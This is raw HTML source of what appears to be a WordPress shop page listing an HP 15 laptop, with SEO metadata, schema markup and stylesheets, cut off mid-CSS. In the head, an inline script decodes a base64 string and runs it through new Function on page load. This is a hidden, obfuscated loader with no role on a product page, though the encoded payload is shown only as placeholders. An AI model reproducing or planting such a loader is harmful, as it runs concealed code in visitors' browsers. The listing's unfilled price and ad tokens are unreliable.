

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver/
body_size: 64007
content:
	<!DOCTYPE html>
	<html class=""  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>2022 Newest HP 15 Laptop, 15.6″ Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] 【High-Speed RAM And Enormous Space】16GB high-bandwidth RAM to smoothly run multiple applications and browser tabs all at once; 512GB PCIe NVMe M.2 Solid State Drive allows to fast bootup and data transfer.【Processor】AMD Ryzen 5 5500U Processor (6 Cores, 12 Threads, 8MB Cache, Base Clock at 2.10 GHz, Up" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2022 Newest HP 15 Laptop, 15.6″ Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] 【High-Speed RAM And Enormous Space】16GB high-bandwidth RAM to smoothly run multiple applications and browser tabs all at once; 512GB PCIe NVMe M.2 Solid State Drive allows to fast bootup and data transfer.【Processor】AMD Ryzen 5 5500U Processor (6 Cores, 12 Threads, 8MB Cache, Base Clock at 2.10 GHz, Up" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver/" />
		<meta property="article:published_time" content="2022-09-27T06:27:48+00:00" />
		<meta property="article:modified_time" content="2022-09-27T06:27:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2022 Newest HP 15 Laptop, 15.6″ Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] 【High-Speed RAM And Enormous Space】16GB high-bandwidth RAM to smoothly run multiple applications and browser tabs all at once; 512GB PCIe NVMe M.2 Solid State Drive allows to fast bootup and data transfer.【Processor】AMD Ryzen 5 5500U Processor (6 Cores, 12 Threads, 8MB Cache, Base Clock at 2.10 GHz, Up" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#blogposting","name":"2022 Newest HP 15 Laptop, 15.6\u2033 Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver - The Great India Shop","headline":"2022 Newest HP 15 Laptop, 15.6&#8243; Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/09\/41dp7OmmE8L._AC_.jpg","width":468,"height":376},"datePublished":"2022-09-27T06:27:48+00:00","dateModified":"2022-09-27T06:27:48+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#webpage"},"articleSection":"Uncategorized, laptops under 15000"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#listItem","name":"2022 Newest HP 15 Laptop, 15.6&#8243; Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#listItem","position":3,"name":"2022 Newest HP 15 Laptop, 15.6&#8243; Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/","name":"2022 Newest HP 15 Laptop, 15.6\u2033 Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] \u3010High-Speed RAM And Enormous Space\u301116GB high-bandwidth RAM to smoothly run multiple applications and browser tabs all at once; 512GB PCIe NVMe M.2 Solid State Drive allows to fast bootup and data transfer.\u3010Processor\u3011AMD Ryzen 5 5500U Processor (6 Cores, 12 Threads, 8MB Cache, Base Clock at 2.10 GHz, Up","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/09\/41dp7OmmE8L._AC_.jpg","@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#mainImage","width":468,"height":376},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver\/#mainImage"},"datePublished":"2022-09-27T06:27:48+00:00","dateModified":"2022-09-27T06:27:48+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; 2022 Newest HP 15 Laptop, 15.6&#8243; Full HD Display, AMD Ryzen 5 5500U Hexa-Core Processor, 16GB DDR4 RAM, 512GB PCIe SSD, Webcam, HDMI, Bluetooth, Type-C, Wi-Fi, Windows 11 Home, Silver Comments Feed" href="https://www.thegreatindianshop.com/2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2F2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2F2022-newest-hp-15-laptop-15-6-full-hd-display-amd-ryzen-5-5500u-hexa-core-processor-16gb-ddr4-ram-512gb-pcie-ssd-webcam-hdmi-bluetooth-type-c-wi-fi-windows-11-home-silver%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.17.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.99.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.99.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 